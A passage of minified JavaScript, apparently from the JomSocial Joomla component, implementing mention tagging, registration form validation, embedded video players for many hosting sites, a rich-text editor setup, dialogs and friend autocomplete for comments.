class="'+m.substr(1)+'"></div>'),this.$dropdown.appendTo(this.$wrapper))},g.prototype.inputPrepare=function(){},g.prototype.inputReset=function(){this.tagsAdded&&(this.tagsAdded=[])},g.prototype.inputAutogrow=function(){var o,t=+this.$textarea.data(a+"-prevHeight");this.$wrapper.css({height:t}),this.$textarea.css({height:""}),o=this.textarea.scrollHeight+2,this.$textarea.css({height:o}),o!==+t&&this.$textarea.data(a+"-prevHeight",o),this.$wrapper.css({height:""})},g.prototype.inputOnKeydown=function(o){return!(this.dropdownIsOpened&&[e,n,s,i].indexOf(o.keyCode)>=0)&&(o.keyCode===n?(this.inputReset(),!1):(this.prevSelStart=this.textarea.selectionStart,void(this.prevSelEnd=this.textarea.selectionEnd)))},g.prototype.inputOnKeyup=function(o){if(this.dropdownIsOpened){if(o.keyCode===s||o.keyCode===i)return this.dropdownChangeItem(o.keyCode),!1;if(o.keyCode===e)return this.dropdownSelectItem(),!1;if(o.keyCode===n)return this.dropdownHide(),!1}},g.prototype.inputOnInput=function(){var o,t,e,n,s,i,a,p,u,c,r,m=this.textarea.value;if(this.tagsAdded){if(this.prevSelStart!==this.prevSelEnd)for(c=0;c<this.tagsAdded.length;c++)e=(t=this.tagsAdded[c]).start+t.length,(this.prevSelStart>t.start&&this.prevSelStart<e||this.prevSelEnd>t.start&&this.prevSelEnd<e||t.start>=this.prevSelStart&&e<=this.prevSelEnd)&&this.tagsAdded.splice(c--,1);for(o=this.textarea.selectionStart-this.prevSelStart-(this.prevSelEnd-this.prevSelStart),c=0;c<this.tagsAdded.length;c++)if((t=this.tagsAdded[c]).start>=this.prevSelStart)t.start+=o;else if((e=t.start+t.length)<this.prevSelStart);else if(e>this.prevSelStart){if(o>0)this.tagsAdded.splice(c--,1);else if(o<0){for(i=(n=m.substring(t.start,this.prevSelStart+o)).split(" ").length-1,(n=t.name.split(" ")).splice(i,1),n=n.join(" "),s=(s=(s=t.name.split(" ")).slice(0,i)).join(" "),a=new RegExp("^([\\s\\S]{"+t.start+"})([\\s\\S]{"+(t.length+o)+"})"),p="$1"+n,this.textarea.value=this.textarea.value.replace(a,p),this.textarea.setSelectionRange(t.start+s.length,t.start+s.length),m=this.textarea.value,u=t.length-n.length,t.name=n,t.length=n.length,r=c+1;r<this.tagsAdded.length;r++)this.tagsAdded[r].start-=u;n.length||this.tagsAdded.splice(c--,1),c=this.tagsAdded.length}}else if(o<0){for((n=t.name.split(" ")).pop(),n=n.join(" "),a=new RegExp("^([\\s\\S]{"+t.start+"})([\\s\\S]{"+(t.length+o)+"})"),p="$1"+n,this.textarea.value=this.textarea.value.replace(a,p),this.textarea.setSelectionRange(t.start+n.length,t.start+n.length),m=this.textarea.value,u=t.length-n.length,t.name=n,t.length=n.length,r=c+1;r<this.tagsAdded.length;r++)this.tagsAdded[r].start-=u;n.length||this.tagsAdded.splice(c--,1),c=this.tagsAdded.length}}this.inputAutogrow(),this.beautifierUpdate(m,this.tagsAdded||[]),this.hiddenUpdate(m,this.tagsAdded||[]),this.dropdownToggle()},g.prototype.inputOnBlur=function(){this.dropdownIsClicked||this.dropdownHide()},g.prototype.beautifierUpdate=joms._.debounce((function(o,t){var e,n,s,i,a;if(t.length){for(e="^",n="",s=0,a=0;a<t.length;a++)e+="([\\s\\S]{"+((i=t[a]).start-s)+"})([\\s\\S]{"+i.length+"})",n+="$"+(2*a+1)+"[b]"+i.name+"[/b]",s=i.start+i.length;e=new RegExp(e),o=o.replace(e,n)}o=(o=(o=(o=o.replace(/</g,"&lt;").replace(/>/g,"&gt;")).replace(/\[(\/?b)\]/g,"<$1>")).replace(v,b)).replace(_,h),this.$beautifier.html(o)}),joms.mobile?100:1),g.prototype.hiddenUpdate=joms._.debounce((function(o,t){var e,n,s,i,a;if(t.length){for(e="^",n="",s=0,a=0;a<t.length;a++)e+="([\\s\\S]{"+((i=t[a]).start-s)+"})([\\s\\S]{"+i.length+"})",n+="$"+(2*a+1)+"@[["+i.id+":contact:"+i.name+"]]",s=i.start+i.length;e=new RegExp(e),o=o.replace(e,n)}this.$hidden.val(o)}),joms.mobile?500:50),g.prototype.dropdownToggle=joms._.debounce((function(){var o=this.textarea.selectionStart,t=this.textarea.value.substr(0,o),e=t.lastIndexOf("@");e<0||++e>=o?this.dropdownHide():(t=t.substring(e,o),this.dropdownFetch(t,joms._.bind(this.dropdownUpdate,this)))}),joms.mobile?1e3:200),g.prototype.dropdownFetch=function(t,e,n){var s,i,a,p,u,c=(o.joms_friends||[]).concat(n||[]),r=this.tagsAdded||[],m=[],l=[];if(c&&c.length)for(t=t.toLowerCase(),p=0;p<c.length&&m.length<20;p++)if(((s=c[p]).name||"").toLowerCase().indexOf(t)>=0){for(i=!1,u=0;u<r.length;u++)if(+s.id==+r[u].id){i=!0;break}!i&&l.indexOf(+s.id)<0&&(l.push(+s.id),m.push({id:s.id,name:s.name,img:s.avatar}))}m.sort((function(o,t){return o.name<t.name?-1:o.name>t.name?1:0})),e(m),"function"!=typeof this.fetcher||n||(a=this,this.fetcher((function(o){o||(o=[]),a.dropdownFetch(t,joms._.bind(a.dropdownUpdate,a),o)})))},g.prototype.dropdownUpdate=function(o){var t,e,n,s,i;if(o&&o.length){for(t="",n=l.substr(1),i=Math.min(10,o.length),s=0;s<i;s++)t+='<a href="javascript:" class='+n+' data-id="'+(e=o[s]).id+'" data-name="'+e.name+'">',t+='<img src="'+e.img+'">'+e.name+"</a>";this.dropdownShow(t)}else this.dropdownHide()},g.prototype.dropdownShow=function(o){this.$dropdown.html(o).show(),this.dropdownIsOpened=!0,this.dropdownSelectedItem=!1},g.prototype.dropdownHide=function(){this.$dropdown.hide(),this.dropdownIsOpened=!1},g.prototype.dropdownOnMouseEnter=function(o){this.dropdownChangeItem(o)},g.prototype.dropdownOnMouseDown=function(){this.dropdownIsClicked=!0},g.prototype.dropdownOnMouseUp=function(o){this.dropdownSelectItem(o),this.dropdownIsClicked=!1,this.dropdownHide()},g.prototype.dropdownChangeItem=function(o){var e,n,i,a=d.substr(1);if("number"!=typeof o)return n=(e=this.dropdownSelectedItem=t(o.target)).siblings(d),e.addClass(a),void n.removeClass(a);(e=this.$dropdown.children(d)).length?(i=e[o===s?"prev":"next"](),e.removeClass(a),i.length?(this.dropdownSelectedItem=i,i.addClass(a)):this.dropdownSelectedItem=!1):(e=this.dropdownSelectedItem=this.$dropdown.children()[o===s?"last":"first"]()).addClass(a)},g.prototype.dropdownSelectItem=function(o){var e,n,s=o?t(o.currentTarget):this.dropdownSelectedItem,i=s.data("id"),a=s.data("name"),p=this.textarea.selectionStart,u=this.textarea.value.substr(0,p).lastIndexOf("@");this.tagsAdded||(this.tagsAdded=[]),this.tagsAdded.push({id:i,name:a,start:u,length:a.length}),e=new RegExp("^([\\s\\S]{"+u+"})[\\s\\S]{"+(p-u)+"}"),n=this.textarea.value.replace(e,"$1"+a),this.textarea.value=n,this.inputAutogrow(),this.beautifierUpdate(n,this.tagsAdded),this.hiddenUpdate(n,this.tagsAdded),this.dropdownHide()},g.prototype.clear=function(){this.tagsAdded=[],this.$textarea&&this.$textarea.val(""),this.$hidden&&this.$hidden.val(""),this.$beautifier&&this.$beautifier.empty()},function(o,e){var n=t(o).data(a);return n||new g(o,e)}}(o,t),t.fn.jomsTagging=function(o){return this.each((function(){joms.util.tagging(this,o)}))}}(window,joms.jQuery),e("utils/tagging",(function(){})),function(o,t,e){joms.util||(joms.util={}),joms.util.validation=function(o,t){var e="valid",n="invalid";function s(o){var e,n;return(n=(e=(o=t(o)).parents(".joms-select--wrapper, .joms-textarea__wrapper, .joms-location__wrapper, .joms-checkbox--wrapper, .joms-radio--wrapper")).length?e.next("p.joms-help"):o.next("p.joms-help")).length||(n=t('<p class="joms-help" style="color:red">')).hide().insertAfter(e.length?e:o),n}function i(){t(".joms-form__group").find("[required]").add(t(".joms-form__group").find("[data-required]")).each((function(){var o=t(this).closest(".joms-form__group").children().first();o.find(".joms-required").length||o.append(' <span class="joms-required">*</span>')}))}function a(){var o=t(".joms-form__group").find("textarea[data-maxchars]");o.css("display","inline"),o.wrap('<div style="position:relative"></div>'),o.parent().append('<div class="joms-js--textarea-counter" style="position:absolute;bottom:2px;right:5px"></div>'),o.each((function(){var o=t(this);o.siblings(".joms-js--textarea-counter").html(o.data("maxchars"))})),o.off("input").on("input",(function(){var o,e=t(this),n=e.siblings(".joms-js--textarea-counter"),s=e.data("maxchars")||0;s&&((o=e.val()).length>s&&(o=o.substr(0,s),e.val(o)),n.html(s-o.length))}))}function p(){var o=t(".joms-textarea__wrapper").find(".joms-textarea--limit"),e="joms-textarea--error",n="input.joms-textarea-limit";o.off(n).on(n,(function(){var o=t(this),n=o.parent(".joms-textarea__wrapper"),s=n.find(".joms-textarea__limit > span > span"),i=o.data("min-char"),a=o.data("max-char"),p=o.val(),u=p.length;n.length||(n=o),i=isNaN(i)?0:Math.max(0,+i),a=!isNaN(a)&&Math.max(i,+a),u<i?n.hasClass(e)||n.addClass(e):(n.hasClass(e)&&n.removeClass(e),!1!==a&&u>a&&(p=p.substr(0,a),o.val(p))),n.css("display","inline-block"),s.html(p.length),setTimeout((function(){n.css("display","")}),0)}))}function u(){var o="joms-validation",i="focus."+o,a="blur."+o,p="change."+o,u="validate."+o,j=t(".joms-form__group");j.find("[required]").add(j.find("[data-required]")).off(p).on(p,(function(o,e){var n=t(this);"checkbox"!==n.attr("type")&&"radio"!==n.attr("type")||n.trigger(u,e)})).off(i).on(i,(function(){var o=t(this);o.data("currentValue",o.val())})).off(a).on(a,(function(o,e){var n=t(this),s=n.data("currentValue");void 0!==s&&n.val()!==s&&n.trigger(u,e)})).off(u).on(u,(function(o,i){var a,p=t(this),j=s(p),v=p.closest(".joms-form__group").children().first(),b=p.attr("name"),_=(p.attr("type")||"").toLowerCase(),h=p.prop("tagName").toLowerCase(),g=t.trim(v.text().replace(/\*/g,"")),w=t.trim(p.val());if("function"!=typeof i&&(i=function(){var o,e=p.data("verify");e&&(o=t(e)).length&&t.trim(o.val())&&o.trigger(u)}),_.match(/^(text|password)$/)||h.match(/^(select|textarea)$/))w?"username"===(a=p.data("validation")||"")?c(p,w,i,p.data("current")||""):"email"===a?r(p,w,i):a.match(/^email:/)?m(p,w,i):"password"===a?l(p,w,i):a.match(/^password:/)?d(p,w,i):(j.fadeOut(),i(e)):(f(p,[b,g,"COM_COMMUNITY_REGISTER_INVALID_VALUE"]),i(n));else if(_.match(/^(radio|checkbox)$/)){t('[name="'+b+'"]:checked').length?(j.fadeOut(),i(e)):(f(p,[b,g,"COM_COMMUNITY_REGISTER_INVALID_VALUE"]),i(n))}}))}function c(o,t,i,a){joms.ajax({func:"register,ajaxCheckUserName",data:[t,a],callback:function(t){var a=s(o);t.error?(a.html(t.error),a.show(),i(n)):(a.fadeOut(),i(e))}})}function r(o,t,i){if(!/^([*+!.&#$¦\'\\%\/0-9a-z^_`{}=?~:-]+)@(([0-9a-z-]+\.)+[0-9a-z]{2,8})$/i.test(t))return f(o,["","","COM_COMMUNITY_INVALID_EMAIL"]),void i(n);joms.ajax({func:"register,ajaxCheckEmail",data:[t],callback:function(t){var a=s(o);t.error?(a.html(t.error),a.show(),i(n)):(a.fadeOut(),i(e))}})}function m(o,i,a){var p,u,c;return p=o.data("validation").split(":"),u=t(p[1]),c=s(o),u.length&&i!==u.val()?(f(o,["","","COM_COMMUNITY_REGISTER_EMAIL_NOT_SAME"]),void a(n)):(c.fadeOut(),void a(e))}function l(o,t,i){joms.ajax({func:"register,ajaxCheckPass",data:[t],callback:function(t){var a=s(o);t.error?(a.html(t.error.replace(/\n/g,"<br/>")),a.show(),i(n)):(a.fadeOut(),i(e))}})}function d(o,i,a){var p,u,c;return p=o.data("validation").split(":"),u=t(p[1]),c=s(o),u.length&&i!==u.val()?(f(o,["","","COM_COMMUNITY_REGISTER_PASSWORD_NOT_SAME"]),void a(n)):(c.fadeOut(),void a(e))}function j(o,e){var s,i,a,p=0,u=0;return i=(s=t(o)).find("[required]").add(s.find("[data-required]")),a=i.length,i.length||e(p),i.each((function(){t(this).trigger("validate.joms-validation",(function(o){o===n&&p++,++u>=a&&e(p)}))})),!1}function f(o,t){joms.ajax({func:"register,ajaxSetMessage",data:t,callback:function(t){var e=s(o);e.html(t.message),e.show()}})}function v(){i(),a(),p(),u()}function b(){}return{start:v,stop:b,validate:j}}(0,t)}(window,joms.jQuery),e("utils/validation",(function(){})),function(o,t,n){joms.util||(joms.util={}),joms.util.video=function(o,t){var e={};return e._initMediaElement=function(e,n,s){"file"===n&&"flv"===s.fileType?joms.util.loadLib("flowplayer",(function(){o.flowplayer(e,{src:joms.ASSETS_URL+"flowplayer/flowplayer-3.2.7.swf",wmode:"opaque"},{streamingServer:"lighttpd",playlist:[{url:s.filePath,autoPlay:!1,autoBuffering:!0,provider:"lighttpd",scaling:"scale"}],plugins:{lighttpd:{url:joms.ASSETS_URL+"flowplayer/flowplayer.pseudostreaming-3.2.7.swf",queryString:o.escape("?target=${start}")},controls:{url:joms.ASSETS_URL+"flowplayer/flowplayer.controls-3.2.5.swf"}}})})):joms.util.loadLib("mediaelement",(function(){var o=t("#"+e).css({visibility:""}),s={iPadUseNativeControls:"file"===n,iPhoneUseNativeControls:"file"===n,success:function(o,t,e){setTimeout((function(){e.disableControls(),e.enableControls()}),1),"flash"===o.pluginType?o.addEventListener("canplay",(function(){o.play()}),!1):(!joms.mobile||"youtube"!==o.pluginType&&"vimeo"!==o.pluginType)&&o.play()}};"youtube"===n&&(s.defaultVideoWidth=o.width(),s.defaultVideoHeight=o.height()),o.mediaelementplayer(s)}))},e.responsivePlayer=function(o,e){var n,s,i,a,p=o.find(".joms-media__thumbnail"),u=t('<div class="joms-media__responsive-player"></div>'),c=500;i=(s=(n=o.width())/(a=e.width/e.height||16/9))>c?(s=c)*a:n,u.css({width:i,height:s,margin:"0 auto"}),o.addClass("being-played"),u.html('<iframe src="'+e.src+'" width="'+i+'" height="'+s+'" '+e.options+'"></iframe>'),p.html(u)},e._play_file=function(o,n){var s,i,a,p=o.find(".joms-media__thumbnail");i=joms._.uniqueId("joms-js--video-"),a=n.path.match(/\.flv$/)?"flv":"mp4",s=t("flv"===a?'<div class="flowplayer" id="'+i+'" style="width:100%;height:281px;"></div>':'<video id="'+i+'" width="480" height="360" preload="metadata" autoplay="autoplay"><source src="'+n.path+'" type="video/mp4" /></video>'),o.addClass("being-played"),p.html(s),e._initMediaElement(i,n.type,{fileType:a,filePath:n.path})},e._play_youtube=function(t,n){o.joms_videoplayer_native?e._play_YoutubeNativePlayer(t,n):e._play_YoutubeJomsPlayer(t,n)},e._play_YoutubeJomsPlayer=function(o,n){var s,i,a,p;s=joms._.uniqueId("joms-js--video-"),i=n.path,joms.ios&&(i=(i=i.replace(/#.*$/,"")).replace(/&t=\d+/,"")),(a=t('<video id="'+s+'" controls="control" preload="none"><source src="'+i+'" type="video/youtube" /></video>')).css({visibility:"hidden"}),(p=o.find(".joms-media__thumbnail")).length||(p=o),o.addClass("being-played"),p.html(a),e._initMediaElement(s,n.type)},e._play_YoutubeNativePlayer=function(o,t){var e=o.find(".joms-media__thumbnail");e.length||(e=o),o.addClass("being-played joms-media--video-native"),e.html('<iframe src="//www.youtube.com/embed/'+t.id+'?autoplay=1&rel=0" width="500" height="281" frameborder="0" allowfullscreen></iframe>')},e._play_vimeo=function(o,t){t.src="//player.vimeo.com/video/"+t.id+"?autoplay=1",t.options='frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen',e.responsivePlayer(o,t)},e._play_myspace=function(o,t){var e=o.find(".joms-media__thumbnail"),n="https://media.myspace.com/play/video/"+t.id;o.addClass("being-played"),e.html('<iframe src="'+n+'" frameborder="0" width="500" height="281" AllowFullScreen></iframe>')},e._play_blip=function(o,t){var e=o.find(".joms-media__thumbnail"),n="//blip.tv/play/"+t.id;o.addClass("being-played"),e.html('<iframe src="'+n+'" width="500" height="281" frameborder="0" allowfullscreen></iframe>')},e._play_dailymotion=function(o,t){var e=o.find(".joms-media__thumbnail");o.addClass("being-played"),e.html('<iframe frameborder="0" width="500" height="270" src="//www.dailymotion.com/embed/video/'+t.id+'?autoPlay=1" allowfullscreen="" allow="autoplay"></iframe>')},e._play_liveleak=function(o,t){var e=o.find(".joms-media__thumbnail"),n="//www.liveleak.com/ll_embed?i="+t.id;o.addClass("being-played"),e.html('<iframe src="'+n+'" width="500" height="281" frameborder="0" allowfullscreen></iframe>')},e._play_yahoo=function(o,t){var e=o.find(".joms-media__thumbnail"),n=t.path;n=n.replace("www.yahoo.com/movies/v","movies.yahoo.com/video"),n+="?format=embed&player_autoplay=true",o.addClass("being-played"),e.html('<iframe src="'+n+'" width="500" height="281" frameborder="0" allowfullscreen="true" mozallowfullscreen="true" webkitallowfullscreen="true" allowtransparency="true"></iframe>')},e._play_metacafe=function(o,t){var e=o.find(".joms-media__thumbnail"),n="http://www.metacafe.com/embed/"+t.id+"/";o.addClass("being-played"),e.html('<iframe src="'+n+'" width="500" height="281" frameborder="0" allowfullscreen></iframe>')},e._play_funnyordie=function(o,t){var e=o.find(".joms-media__thumbnail"),n="//www.funnyordie.com/embed/"+t.id+"/";o.addClass("being-played"),e.html('<iframe src="'+n+'" width="500" height="300" frameborder="0" allowfullscreen webkitallowfullscreen mozallowfullscreen></iframe>')},e._play_collegehumor=function(o,t){var e=o.find(".joms-media__thumbnail"),n="http://www.collegehumor.com/e/"+t.id;o.addClass("being-played"),e.html('<iframe src="'+n+'" width="500" height="281" frameborder="0" allowfullscreen webkitallowfullscreen mozallowfullscreen></iframe>')},e._play_flickr=function(o,t){var e=o.find(".joms-media__thumbnail"),n="https://www.flickr.com/photos/"+t.id;o.addClass("being-played"),e.html('<a data-flickr-embed="true" href="'+n+'" ><img src="https://farm2.staticflickr.com/1729/42437754852_936a2d5e9f_b.jpg" width="1024" height="576" alt="flickr"></a><script async src="https://embedr.flickr.com/assets/client-code.js" charset="utf-8"><\/script>')},e._play_dotsub=function(o,t){var e=o.find(".joms-media__thumbnail"),n="https://dotsub.com/media/"+t.id+"/embed/";o.addClass("being-played"),e.html('<iframe src="'+n+'" frameborder="0" width="500" height="281" AllowFullScreen></iframe>')},e._play_gloria=function(o,t){var e=o.find(".joms-media__thumbnail"),n="https://gloria.tv/video/"+t.id+"/embed/";o.addClass("being-played"),e.html('<iframe src="'+n+'" frameborder="0" width="500" height="265" AllowFullScreen></iframe>')},e._play_sapo=function(o,t){var e=o.find(".joms-media__thumbnail"),n="http://rd.videos.sapo.pt/playhtml?file=http://rd.videos.sapo.pt/"+t.id+"/mov/1";o.addClass("being-played"),e.html('<iframe src="'+n+'" frameborder="0" width="500" height="265" AllowFullScreen></iframe>')},e._play_facebook=function(o,t){t.src="https://www.facebook.com/plugins/video.php?href="+encodeURIComponent("https://www.facebook.com/"+t.id)+"&show_text=false",t.options='style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"',e.responsivePlayer(o,t)},e._play_soundcloud=function(o,t){var e=o.find(".joms-media__thumbnail"),n="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/"+t.id+"&color=%23ff5500&auto_play=true&hide_related=false&show_comments=false&show_user=false&show_reposts=false&show_teaser=true&visual=true";o.addClass("being-played"),e.html('<iframe src="'+n+'" width="100%" height="166" scrolling="no" frameborder="no" allow="autoplay" ></iframe>')},e._play_godtube=function(o,t){var n=o.find(".joms-media__thumbnail"),s=t.id.split("|"),i=(s[0],s[1]),a=s[2];if("godtube"===i){o.addClass("being-played");var p="https://www.godtube.com/embed/watch/"+s[0].toLowerCase()+"/?w=728&h=408&ap=true&sl=true&title=true&dp=true";n.html('<iframe width="500" height="250" aspectratio="16:9" frameborder="0" scrolling="no" src="'+p+'"></iframe>"')}else if("youtube"===i){o.addClass("being-played");var u={id:a,path:"https://www.youtube.com/watch?v="+a,type:i};e._play_youtube(o,u)}else e._play_other(o,t)},e._play_rutube=function(o,t){var e=o.find(".joms-media__thumbnail"),n="//rutube.ru/play/embed/"+t.id;o.addClass("being-played"),e.html('<iframe src="'+n+'" frameborder="0" width="500" height="265" AllowFullScreen></iframe>')},e._play_ku6=function(o,t){var e=o.find(".joms-media__thumbnail");o.addClass("being-played"),e.html('<iframe src="'+t.id+'" frameborder="0" width="500" height="265" AllowFullScreen></iframe>')},e._play_twitch=function(o,t){var e,n=o.find(".joms-media__thumbnail"),s=t.id.split("|")[0],i=t.id.split("|")[1];o.addClass("being-played"),e="clip"===i?"https://clips.twitch.tv/embed?autoplay=true&clip="+s:"https://player.twitch.tv/?autoplay=true&video="+s,n.html('<iframe src="'+e+'" frameborder="0" allowfullscreen="true" scrolling="no" height="265" width="500"></iframe>')},e._play_flic=function(o,t){e._play_flickr(o,t)},e._play_vbox7=function(o,t){var e=o.find(".joms-media__thumbnail"),n="https://www.vbox7.com/emb/external.php?vid="+t.id+"&autoplay=1";o.addClass("being-played"),e.html('<iframe src="'+n+'" frameborder="0" allowtransparency="true" webkitallowfullscreen mozallowfullscreen allowfullscreen height="265" width="500"></iframe>')},e._play_veoh=function(o,t){var e=o.find(".joms-media__thumbnail");o.addClass("being-played"),e.html(['<object width="500" height="280">','<embed src="http://www.veoh.com/swf/webplayer/WebPlayer.swf?version=AFrontend.5.7.0.1509&permalinkId='+t.id+'&player=videodetailsembedded&videoAutoPlay=1&id=anonymous"','type="application/x-shockwave-flash"','allowscriptaccess="always"','allowfullscreen="true"','width="500"','height="280"',">","</embed>","</object>"].join(""))},e._play_videa=function(o,t){var e=o.find(".joms-media__thumbnail");o.addClass("being-played"),e.html('<iframe width="500" height="280" src="//videa.hu/player?v='+t.id+'&autoplay=1" allowfullscreen="allowfullscreen" webkitallowfullscreen="webkitallowfullscreen" mozallowfullscreen="mozallowfullscreen" frameborder="0"></iframe>')},e._play_youku=function(o,t){var e=o.find(".joms-media__thumbnail");o.addClass("being-played"),e.html('<iframe height=280 width=500 src="http://player.youku.com/embed/'+t.id+'" frameborder=0 allowfullscreen></iframe>')},e._play_other=function(t,e){o.open(e.path)},{play:function(o,t){var n="_play_"+t.type;"function"==typeof e[n]?e[n](o,t):e._play_other(o,t)}}}(o,t),e("utils/video",["utils/loadlib"],(function(){return joms.util.video}))}(window,joms.jQuery),function(o,t,n){joms.util||(joms.util={}),joms.util.wysiwyg=function(o,t){function e(){var o=t("textarea").filter("[data-wysiwyg=trumbowyg]");o.length&&joms.util.loadLib("trumbowyg",(function(){s();var e=!1;"rtl"===t("html").attr("dir")&&(e=!0),t.extend(jQuery.trumbowyg,{upload:{serverPath:joms.BASE_URL+"index.php?option=com_community&view=photos&task=ajaxPreviewComment&isEditor=1"}}),o.each((function(){var o,s;o={btnsDef:{image:{dropdown:["insertImage","upload"],ico:"insertImage"}},btns:(t(this).data("btns")||"viewHTML,|,bold,italic,underline,|,unorderedList,orderedList,|,link,image").split(","),fullscreenable:!1,mobile:!1,tablet:!1,removeformatPasted:!0,autogrow:!0},e&&(o.dir="rtl"),(s=t(this).trumbowyg(o).on("tbwblur",(function(){t(this).data("trumbowyg").syncCode()})).data("trumbowyg")).buildModalBtn=n,s._openModalInsert=s.openModalInsert,s.openModalInsert=function(o,e,n){var i=s._openModalInsert(o,e,n);return i.find("label").each((function(){var o,e=t(this),n=e.find("input"),s=n.attr("name"),i=n.attr("type");["url","file","title","text","target","alt"].indexOf(s)>=0&&(o='<div class="joms-form__group" style="text-align:left">',o+='<span style="width:90px;text-align:center">'+e.find(".trumbowyg-input-infos").text()+"</span>","file"===i?(o+='<input name="'+s+'" class="joms-input" value="'+(n.val()||"")+'" type="file"',o+=' accept="image/png,image/jpeg,image/gif,image/bmp">'):o+='<input name="'+s+'" class="joms-input" value="'+(n.val()||"")+'" type="'+(i||"text")+'">',o+="</div>",e.replaceWith(t(o)))})),i}}))}))}function n(o,e){return t("<button/>",{class:"joms-button--full-small joms-button--"+("submit"===o?"primary":"neutral"),type:o,text:this.lang[o]||o}).appendTo(e.find("form"))}function s(){t.extend(jQuery.trumbowyg.langs.en,o.joms_lang.wysiwyg||{})}return{start:e}}(o,t),e("utils/wysiwyg",["utils/loadlib"],(function(){return joms.util.wysiwyg}))}(window,joms.jQuery),e("utils/dialog",["core"],(function(){var o=(0,joms.jQuery)(document.body),t="",e=function(){var o=document.createElement("div");o.style.visibility="hidden",o.style.width="100px",o.style.msOverflowStyle="scrollbar",document.body.appendChild(o);var t=o.offsetWidth;o.style.overflow="scroll";var e=document.createElement("div");e.style.width="100%",o.appendChild(e);var n=e.offsetWidth;return o.parentNode.removeChild(o),t-n}(),n=function(){};n.prototype.prepare=function(o){(o=o||function(){})(this.show())},n.prototype.show=function(){var n=new window.tingle.modal({closeMethods:["overlay","button","escape"],closeLabel:window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,cssClass:["joms-dialog"],onClose:function(){joms.jQuery(n.getContent()).parents(".tingle-modal").remove()},beforeClose:function(){return o.attr("style",t||""),!0},beforeOpen:function(){t=o.attr("style");var n=parseInt(o.css("paddingRight"));o.css("padding-right",e+n)}}),s='<div style="width: 100%; text-align: center;"><img src="'+joms.BASE_URL+'components/com_community/assets/ajax-loader.gif" /></div>';return n.setContent(s),n.open(),n},joms.util||(joms.util={}),joms.util.dialog=new n})),function(o,t,n){joms.fn||(joms.fn={}),joms.fn.tagging=function(o,t){var e={},n={},s={},i={},a={},p={};function u(){t(document.body).find(".joms-js--newcomment").find("textarea.joms-textarea").each((function(){var o=t(this);o[0].joms_beautifier||(o[0].joms_data=o.data(),o.jomsTagging(c))}))}function c(e){var n,s=this,i=this.textarea.joms_data,a=i.tagId||i.id,p=(i.tagFunc||i.func||"").toLowerCase(),u=i.type||"",c=[];this.textarea.joms_friends?e(this.textarea.joms_friends):(p?(n="index.php?option=com_community&view=friends&task=ajaxAutocomplete",p.indexOf("album")>-1?n+="&albumid="+a:p.indexOf("photo")>-1?n+="&photoid="+a+"&rule=photo-comment":p.indexOf("video")>-1?n+="&videoid="+a:p.indexOf("discussion")>-1?n+="&discussionid="+a:p.indexOf("inbox")>-1?n+="&msgid="+a:u.match(/service\.comment\.joomla\.article/)&&(n+="&type=comment&streamid="+a)):(n="index.php?option=com_community&view=friends&task=ajaxAutocomplete&type=comment&streamid="+a,o.joms_group_id?n+="&groupid="+o.joms_group_id:o.joms_event_id&&(n+="&eventid="+o.joms_event_id)),this.fetchXHR&&this.fetchXHR.abort(),this.fetchXHR=t.ajax({url:joms.BASE_URL+n,dataType:"json",success:function(o){s.textarea.joms_friends=c=d(o)},complete:function(){var t,n,i,a;if(c.length&&o.joms_friends.length)for(t=0,i=Math.min(c.length,30);t<i;t++)for(n=0,a=Math.min(o.joms_friends.length,30);n<a;n++)+c[t].id==+o.joms_friends[n].id&&(o.joms_friends[n].avatar=c[t].avatar,o.joms_friends[n].name=c[t].name);s.fetchXHR=!1,e(c)}}))}function r(){var t="index.php?option=com_community&view=friends&task=ajaxAutocomplete",e=[];o.joms_group_id?t+="&groupid="+o.joms_group_id:o.joms_event_id?t+="&eventid="+o.joms_event_id:t+="&allfriends=1",joms.jQuery.ajax({url:joms.BASE_URL+t,dataType:"json",success:function(o){e=d(o)},complete:function(){o.joms_friends=e;var t=new CustomEvent("JomsFriendsFetched");document.dispatchEvent(t)}})}function m(o,t){var n="index.php?option=com_community&view=friends&task=ajaxAutocomplete&groupid="+o;a[o]||(a[o]=[]),s[o]?a[o].push(t):e[o]?t(e[o]):(s[o]=!0,joms.jQuery.ajax({url:joms.BASE_URL+n,dataType:"json",success:function(t){e[o]=d(t)},complete:function(){for(t(e[o]);a[o].length;)try{a[o].shift()(e[o])}catch(o){}s[o]=!1}}))}function l(o,t){var e="index.php?option=com_community&view=friends&task=ajaxAutocomplete&eventid="+o;p[o]||(p[o]=[]),i[o]?p[o].push(t):n[o]?t(n[o]):(i[o]=!0,joms.jQuery.ajax({url:joms.BASE_URL+e,dataType:"json",success:function(t){n[o]=d(t)},complete:function(){for(t(n[o]);p[o].length;)try{p[o].shift()(n[o])}catch(o){}i[o]=!1}}))}function d(o){var t,e,n=[],s=[];if(o&&o.suggestions&&o.suggestions.length)for(e=0;e<o.suggestions.length;e++)t=""+o.data[e],n.indexOf(t)>=0||(n.push(t),s.push({id:t,name:o.suggestions[e],avatar:o.img[e].replace(/^.+src="([^"]+)".+$/,"$1"),type:"contact"}));return s}return{initInputbox:u,fetchInputbox:c,fetchFriendsInContext:r,fetchGroupMembers:m,fetchEventMembers:l}}(o,t),e("functions/tagging",["utils/tagging"],(function(){return joms.fn.tagging}))}(window,joms.jQuery),function(o,t,n){joms.view||(joms.view={}),joms.view.comment=function(o,t){var e,n,s,i,a,p,u,c;function r(){m(),(e=t(document.body)).on("keydown.joms-comment",".joms-comment__reply textarea",j),e.on("focus.joms-comment",".joms-comment__reply textarea",f),e.on("focus.joms-comment",".joms-js--pm-message textarea",f),e.on("click.joms-comment",".joms-comment__reply .joms-js--btn-send",v),e.on("click.joms-comment",".joms-js--inbox-reply .joms-js--btn-send",v),e.on("click.joms-comment",".joms-comment__more",x),I(),l(),d()}function m(){e&&(e.off("keydown.joms-comment",".joms-comment__reply textarea"),e.off("focus.joms-comment",".joms-comment__reply textarea"),e.off("focus.joms-comment",".joms-js--pm-message textarea"),e.off("click.joms-comment",".joms-comment__reply .joms-js--btn-send"),e.off("click.joms-comment",".joms-js--inbox-reply .joms-js--btn-send"),e.off("click.joms-comment",".joms-comment__more"))}function l(){joms.fn.tagging.initInputbox()}function d(){var 